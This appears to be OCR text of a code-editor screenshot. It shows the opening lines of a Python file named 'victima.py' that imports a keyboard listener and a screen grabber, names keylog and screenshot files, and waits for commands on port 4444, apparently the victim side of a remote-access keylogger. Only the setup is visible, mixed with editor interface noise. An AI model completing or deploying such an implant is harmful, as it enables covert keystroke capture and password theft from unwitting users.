 Code Archivo Editar Selección Ver Ir Ejecutar Terminal Ventana Ayuda Jue 24 de abr 12:36 p.m.
appchemo
EXPLORADOR
victima.py U
APPCHEMO
victima.py > ...
archivos_paquetes
.gitignore
aap.html U
app.py M
app3.py U
contraseña.html
esto.py U
index.html
keylog.txt U
log_192_168_135_42.txt U
ports.html
screenshot.png U
sniffer.html M
victima.py U
12
1
1 import socket
2 import threading
3 import os
4 import time
5 import datetime
6 from pynput import keyboard
7 from PIL import ImageGrab
8
9 HOST = "0.0.0.0"
10 PORT = 4444
11 LOG_FILE = "keylog.txt"
12 SCREENSHOT_FILE = "screenshot.png"
13
14 keylog_active = False
15 log = []
16
17 def save_log(key):
18 global keylog_active
19 if not keylog_active:
20 return
21 try:
SALIDA TERMINAL POSTMAN CONSOLE Python
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/dev/fd/13:18: command not found: compdef
gaelfranco@MacBook-Pro-de-Gael appchemo % /usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
[+] Esperando comandos en 0.0.0.0:4444...
BITO: BITO
ESQUEMA
LÍNEA DE TIEMPO
main* 0 0 Lín. 4, col. 12 Espacios: 4 UTF-8 LF {} Python 3.9.6 64-bit Prettier
ABR
24
tv